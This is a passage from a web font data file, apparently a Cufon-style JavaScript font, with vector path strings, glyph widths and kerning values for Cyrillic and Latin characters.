-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,1,9,4,12v3,3,8,4,13,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"148,-217r-96,0r0,-23r96,0r0,23xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"35,-222v0,6,0,12,-1,17v-1,5,-1,10,-2,14v-1,4,-3,8,-5,12r-6,12r-21,0v5,-8,9,-15,12,-23v3,-8,4,-16,4,-23r-15,0r0,-35r34,0r0,26xm162,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0","w":217},{"d":"25,0r0,-190r32,0r0,167r71,0r0,-167r31,0r0,167r71,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-234,0","w":296,"k":{"\u0443":-4,"\u043e":4,"\u0435":4}},{"d":"142,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r35,0r0,17xm194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"240,0r0,-165r0,-19v0,0,1,-12,1,-17v0,-6,1,-11,1,-17v-2,9,-2,9,-5,18v-2,8,-2,7,-5,16v-2,6,-4,10,-6,15r-64,169r-23,0r-65,-169v-1,-2,-1,-4,-2,-6v-1,-4,-2,-3,-3,-7r-2,-8v0,0,-2,-5,-3,-9v-2,-6,-4,-12,-6,-19v0,7,1,14,1,20r0,17r0,16r0,165r-29,0r0,-248r44,0r66,172v1,2,2,5,3,9v1,4,2,7,3,11v2,6,2,6,3,11v1,3,2,6,2,8v0,-2,1,-4,2,-8v1,-4,2,-7,3,-11v2,-6,1,-6,3,-11v1,-4,3,-7,4,-9r64,-172r43,0r0,248r-30,0","w":299},{"d":"146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0xm81,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"221,-70v0,13,-2,23,-7,32v-5,9,-12,16,-20,22v-8,6,-18,9,-29,12v-11,3,-23,4,-35,4r-100,0r0,-248r90,0v14,0,25,2,36,4v11,2,20,6,28,11v8,5,13,10,17,18v4,8,6,16,6,27v0,7,-1,14,-3,20v-2,6,-5,12,-9,17v-4,5,-9,8,-15,12v-6,4,-12,6,-20,8v10,1,18,4,26,7v8,3,14,8,19,13v5,5,9,12,12,19v3,7,4,14,4,22xm173,-184v0,-13,-5,-22,-14,-28v-9,-6,-22,-9,-39,-9r-57,0r0,79r57,0v10,0,17,-1,24,-3v7,-2,13,-5,17,-9v4,-4,7,-7,9,-12v2,-5,3,-12,3,-18xm187,-72v0,-8,-1,-14,-4,-20v-3,-6,-7,-10,-12,-14v-5,-4,-12,-6,-20,-8v-8,-2,-16,-2,-25,-2r-63,0r0,89r65,0v9,0,17,-1,24,-2v7,-1,14,-3,19,-7v5,-4,9,-8,12,-14v3,-6,4,-13,4,-22","w":240},{"d":"96,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-9,-10,-12,-17v-3,-7,-4,-13,-5,-20r20,0v1,5,3,9,5,12v2,3,5,7,8,9v3,2,8,3,12,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"346,-125v0,19,-2,37,-7,53v-5,16,-13,29,-23,40v-10,11,-23,20,-37,26v-14,6,-31,10,-49,10v-18,0,-34,-3,-48,-9v-14,-6,-25,-15,-35,-25v-10,-10,-18,-23,-23,-37v-5,-14,-8,-31,-9,-48r-52,0r0,115r-33,0r0,-248r33,0r0,105r52,0v2,-17,5,-32,11,-45v6,-13,14,-25,24,-34v10,-9,21,-17,35,-22v14,-5,29,-7,46,-7v19,0,35,3,49,9v14,6,26,14,36,25v10,11,18,24,23,40v5,16,7,33,7,52xm312,-125v0,-15,-1,-29,-5,-41v-4,-12,-9,-22,-16,-31v-7,-9,-15,-15,-25,-20v-10,-5,-22,-7,-35,-7v-14,0,-26,2,-36,7v-10,5,-19,11,-26,20v-7,9,-12,19,-15,31v-3,12,-5,26,-5,41v0,15,1,29,5,41v4,12,9,23,16,32v7,9,15,16,25,21v10,5,22,7,35,7v14,0,27,-2,37,-7v10,-5,19,-12,26,-21v7,-9,11,-20,14,-32v3,-12,5,-26,5,-41","w":363,"k":{"\u043c":4,"\u043b":16,"\u0434":16,"\u0427":12,"\u0425":16,"\u0422":20,"\u0421":4,"\u041e":4,"\u041b":16,"\u0416":8,"\u0414":16,"\u0410":12}},{"d":"156,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r60,64r0,5r-30,0xm74,-25r-59,-64r0,-11r59,-65r29,0r0,5r-59,66r59,64r0,5r-29,0"},{"d":"33,0r0,-38r34,0r0,38r-34,0","w":100},{"d":"188,-88v0,10,1,19,3,27v2,8,6,16,10,22v4,6,9,11,16,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,14,-13,17,-21r28,8v-2,5,-5,10,-9,15v-4,5,-8,11,-14,15v-6,4,-13,7,-22,10v-9,3,-20,5,-33,5v-16,0,-29,-3,-41,-8v-12,-5,-21,-14,-28,-25v-7,11,-17,20,-29,25v-12,5,-26,8,-42,8v-13,0,-25,-2,-36,-6v-11,-4,-20,-11,-27,-19v-7,-8,-13,-19,-17,-31v-4,-12,-6,-26,-6,-43v0,-33,7,-58,22,-74v15,-16,37,-25,65,-25v33,0,56,10,70,31v8,-11,17,-18,29,-23v12,-5,25,-8,39,-8v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-136,0xm155,-95v0,-15,-2,-27,-4,-37v-2,-10,-5,-17,-10,-23v-5,-6,-11,-10,-17,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-13,7,-18,13v-5,6,-8,13,-11,23v-3,10,-4,22,-4,36v0,15,1,26,4,36v3,10,7,17,12,23v5,6,10,11,16,13v6,2,14,3,21,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,11,-24v3,-10,4,-21,4,-36xm291,-113v-2,-20,-7,-35,-15,-44v-8,-9,-21,-13,-37,-13v-5,0,-10,0,-16,2v-6,2,-11,5,-16,9v-5,4,-10,11,-13,18v-3,7,-6,17,-6,28r103,0","w":339},{"d":"100,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-9,-10,-12,-17v-3,-7,-4,-13,-5,-20r20,0v1,5,3,9,5,12v2,3,5,7,8,9v3,2,8,3,12,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"281,-96v0,14,-1,28,-3,40v-2,12,-6,22,-11,31v-5,9,-12,16,-20,21v-8,5,-18,8,-30,8v-12,0,-24,-3,-33,-8v-9,-5,-16,-14,-21,-26r-1,0v0,4,1,8,1,13r0,17r0,75r-30,0r0,-75r0,-16v0,0,1,-10,1,-15r-1,0v-5,12,-12,22,-21,27v-9,5,-20,8,-33,8v-22,0,-38,-9,-48,-25v-10,-16,-16,-40,-16,-73v0,-33,5,-58,16,-75v11,-17,27,-25,48,-25v13,0,24,3,33,8v9,5,16,14,21,25r1,0r0,-5v0,0,-1,-5,-1,-8r0,-7r0,-6r0,-74r30,0r0,74r0,6r0,8r0,8v0,3,-1,4,-1,5r1,0v5,-12,13,-21,21,-26v8,-5,20,-8,33,-8v12,0,22,2,30,7v8,5,15,12,20,20v5,8,9,19,11,31v2,12,3,25,3,40xm48,-95v0,13,1,24,3,33v2,9,4,18,7,24v3,6,7,10,12,13v5,3,11,4,18,4v7,0,13,-1,19,-4v6,-3,10,-6,14,-12v4,-6,7,-14,9,-23v2,-9,3,-20,3,-33r0,-4v0,-13,-1,-26,-3,-35v-2,-9,-5,-16,-9,-22v-4,-6,-7,-10,-13,-13v-6,-3,-12,-3,-19,-3v-7,0,-13,1,-18,4v-5,3,-10,7,-13,13v-3,6,-5,13,-7,23v-2,10,-3,21,-3,35xm248,-95v0,-12,-1,-23,-2,-32v-1,-9,-4,-17,-7,-23v-3,-6,-7,-11,-12,-14v-5,-3,-11,-5,-19,-5v-6,0,-13,1,-18,3v-5,2,-10,5,-14,11v-4,6,-8,14,-10,24v-2,10,-3,22,-3,38r0,4v0,13,1,23,3,32v2,9,5,17,9,22v4,5,9,10,14,12v5,2,11,3,18,3v8,0,15,-2,20,-5v5,-3,9,-9,12,-15v3,-6,6,-14,7,-23v1,-9,2,-20,2,-32","w":296,"k":{"\u044f":4,"\u0447":8,"\u0443":4,"\u0442":8,"\u043b":8,"\u0434":8,"\u0431":4}},{"d":"188,-276r-96,0r0,-22r96,0r0,22xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"34,0r0,-190r32,0r0,190r-32,0xm60,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0","w":100},{"d":"80,-196r47,-18r7,23r-49,13r32,44r-20,13r-27,-46r-27,45r-21,-12r33,-44r-49,-13r8,-23r47,19r-2,-53r23,0","w":140},{"d":"98,-93v0,16,-2,32,-4,47v-2,15,-7,29,-12,43v-5,14,-12,27,-20,40v-8,13,-18,26,-29,38r-31,0v11,-12,21,-25,29,-38v8,-13,14,-26,19,-40v5,-14,9,-28,12,-43v3,-15,4,-31,4,-47v0,-16,-1,-32,-4,-47v-3,-15,-7,-29,-12,-43v-5,-14,-11,-27,-19,-40v-8,-13,-18,-26,-29,-38r31,0v11,12,21,25,29,38v8,13,15,26,20,40v5,14,10,28,12,43v2,15,4,30,4,46r0,1","w":119},{"d":"30,0r0,-248r30,0r0,163r0,17v0,0,-1,11,-1,16v0,5,-1,10,-1,15r132,-211r39,0r0,248r-30,0r0,-165r0,-14v0,0,1,-11,1,-15r0,-15r-130,209r-40,0","w":258},{"d":"177,-89v-6,1,-6,1,-14,3r-18,3v0,0,-13,2,-20,3v-7,1,-13,1,-20,1v-13,0,-24,-1,-34,-4v-10,-3,-18,-7,-24,-12v-6,-5,-11,-13,-14,-21v-3,-8,-5,-17,-5,-27r0,-105r34,0r0,101v0,14,3,25,11,31v8,6,19,10,35,10v6,0,13,0,19,-1v6,-1,13,-1,19,-2v6,-1,12,-2,17,-3v8,-1,8,-2,14,-3r0,-133r34,0r0,248r-34,0r0,-89","w":239},{"d":"218,-73v0,10,-2,20,-6,29v-4,9,-9,16,-16,23v-7,7,-15,11,-26,15v-11,4,-24,6,-38,6r-102,0r0,-248r33,0r0,105r67,0v15,0,28,2,39,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm184,-72v0,-14,-5,-25,-15,-33v-10,-8,-24,-11,-43,-11r-63,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34xm256,0r0,-248r33,0r0,248r-33,0","w":318},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9","k":{"\u0447":8,"\u0443":4,"\u0442":8,"\u0437":4}},{"d":"221,-173v0,11,-1,21,-5,30v-4,9,-9,17,-16,24v-7,7,-16,13,-27,17v-11,4,-23,5,-37,5r-73,0r0,97r-33,0r0,-248r104,0v15,0,27,2,38,6v11,4,20,8,27,15v7,7,13,14,17,23v4,9,5,20,5,31xm187,-173v0,-16,-4,-28,-14,-36v-10,-8,-24,-12,-43,-12r-67,0r0,98r68,0v19,0,34,-4,43,-13v9,-9,13,-21,13,-37","w":240,"k":{"A":27,".":46,",":46,"\u00a0":7}},{"d":"307,-76v0,15,-1,27,-4,37v-3,10,-7,18,-12,24v-5,6,-11,10,-18,13v-7,3,-14,4,-22,4v-8,0,-15,-1,-22,-4v-7,-3,-12,-7,-17,-13v-5,-6,-9,-14,-12,-24v-3,-10,-4,-22,-4,-37v0,-16,1,-29,4,-39v3,-10,7,-18,12,-24v5,-6,10,-11,17,-13v7,-2,15,-4,23,-4v8,0,14,2,21,4v7,2,13,7,18,13v5,6,9,14,12,24v3,10,4,23,4,39xm93,0r-28,0r162,-248r28,0xm69,-250v8,0,15,2,22,4v7,2,12,6,17,12v5,6,9,14,12,24v3,10,4,24,4,39v0,15,-1,27,-4,37v-3,10,-7,18,-12,24v-5,6,-11,11,-18,14v-7,3,-13,4,-21,4v-8,0,-15,-1,-22,-4v-7,-3,-13,-8,-18,-14v-5,-6,-9,-14,-12,-24v-3,-10,-4,-22,-4,-37v0,-15,1,-29,4,-39v3,-10,7,-18,12,-24v5,-6,11,-10,18,-12v7,-2,14,-4,22,-4xm281,-76v0,-12,-1,-21,-2,-29v-1,-8,-2,-14,-5,-19v-3,-5,-6,-7,-10,-9v-4,-2,-7,-3,-12,-3v-5,0,-9,1,-13,3v-4,2,-7,5,-10,10v-3,5,-5,10,-6,18v-1,8,-2,18,-2,29v0,11,2,20,3,28v1,8,2,13,5,18v3,5,6,8,10,10v4,2,7,3,12,3v5,0,9,-1,13,-3v4,-2,6,-5,9,-10v3,-5,5,-10,6,-18v1,-8,2,-17,2,-28xm98,-171v0,-11,0,-21,-1,-29v-1,-8,-4,-13,-6,-18v-2,-5,-5,-8,-9,-10v-4,-2,-8,-3,-13,-3v-5,0,-9,1,-13,3v-4,2,-7,5,-10,10v-3,5,-4,10,-5,18v-1,8,-2,18,-2,29v0,11,1,20,2,28v1,8,2,13,5,18v3,5,6,8,10,10v4,2,8,3,13,3v4,0,8,-1,12,-3v4,-2,6,-5,9,-10v3,-5,5,-10,6,-18v1,-8,2,-17,2,-28","w":320},{"d":"56,-151v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,120r-32,0r0,-114v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,105r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0r0,26v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"194,-55v-1,9,-4,18,-7,25v-3,7,-7,12,-12,17v-5,5,-11,8,-18,10v-7,2,-14,3,-22,3r-123,0r0,-27v10,-5,18,-13,23,-22v5,-9,8,-22,8,-36r0,-25r-33,0r0,-23r33,0r0,-49v0,-11,1,-20,4,-29v3,-9,7,-16,13,-22v6,-6,13,-11,22,-14v9,-3,20,-4,32,-4v8,0,16,0,23,2v7,2,13,5,19,8v6,3,11,7,15,12v4,5,8,11,10,18r-31,10v-1,-4,-3,-7,-5,-10v-2,-3,-5,-6,-8,-8v-3,-2,-7,-4,-11,-5v-4,-1,-8,-1,-12,-1v-13,0,-23,3,-30,10v-7,7,-9,17,-9,32r0,50r71,0r0,23r-71,0r0,22v0,7,-1,13,-2,19v-1,6,-3,13,-6,18v-3,5,-6,10,-10,14v-4,4,-7,8,-12,10r85,0v4,0,8,-1,12,-2v4,-1,8,-3,11,-5v3,-2,6,-6,8,-10v2,-4,3,-8,4,-14"},{"d":"27,0r0,-27r64,0r0,-190r-56,39r0,-29r58,-41r29,0r0,221r61,0r0,27r-156,0","k":{"1":27}},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36xm116,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36","k":{"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":8,"\u0437":4,"\u0436":4,"\u0434":8}},{"d":"122,-143r57,0v15,0,27,2,38,5v11,3,21,9,28,15v7,6,12,13,16,22v4,9,5,17,5,28v0,10,-1,20,-5,29v-4,9,-9,16,-16,23v-7,7,-16,11,-27,15v-11,4,-23,6,-37,6r-92,0r0,-220r-81,0r0,-28r114,0r0,105xm233,-72v0,-14,-5,-25,-15,-33v-10,-8,-24,-11,-43,-11r-53,0r0,89r54,0v19,0,34,-3,43,-11v9,-8,14,-19,14,-34","w":284,"k":{"\u042f":12}},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"167,-32r0,-75r-149,0r0,-26r174,0r0,101r-25,0","w":210},{"d":"139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"110,-121r0,-30r32,0r0,30r-32,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"345,-73v0,10,-1,20,-5,29v-4,9,-9,16,-16,23v-7,7,-16,11,-27,15v-11,4,-23,6,-37,6r-96,0r0,-115r-101,0r0,115r-33,0r0,-248r33,0r0,105r101,0r0,-105r34,0r0,105r60,0v15,0,27,2,38,5v11,3,20,9,27,15v7,6,13,13,17,22v4,9,5,17,5,28xm311,-72v0,-14,-4,-25,-14,-33v-10,-8,-24,-11,-43,-11r-56,0r0,89r57,0v19,0,34,-3,43,-11v9,-8,13,-19,13,-34","w":363},{"d":"81,4v-20,0,-35,-4,-47,-11v-12,-7,-20,-19,-25,-34r28,-8v3,9,8,16,15,21v7,5,17,8,29,8v11,0,20,-2,27,-8v7,-6,10,-14,10,-25v0,-7,-2,-12,-5,-17v-3,-5,-8,-8,-13,-11v-5,-3,-11,-4,-18,-5v-7,-1,-14,-2,-22,-2r0,-24v8,0,14,0,21,-1v7,-1,13,-3,18,-5v5,-2,8,-5,11,-9v3,-4,5,-9,5,-15v0,-9,-3,-16,-9,-21v-6,-5,-14,-7,-25,-7v-4,0,-8,0,-12,1v-4,1,-8,2,-12,4v-4,2,-7,5,-9,8v-2,3,-4,7,-5,12r-28,-3v1,-8,3,-15,7,-21v4,-6,8,-10,14,-14v6,-4,12,-6,20,-8v8,-2,16,-3,25,-3v10,0,19,2,27,4v8,2,15,6,21,10v6,4,10,10,13,16v3,6,5,13,5,20v0,7,-1,13,-4,18v-3,5,-6,9,-10,13v-4,4,-9,7,-14,9v-5,2,-11,4,-